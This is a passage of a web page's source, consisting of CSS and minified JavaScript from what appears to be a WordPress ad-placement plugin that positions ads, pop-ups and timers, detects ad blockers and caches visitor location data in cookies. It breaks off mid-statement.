</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k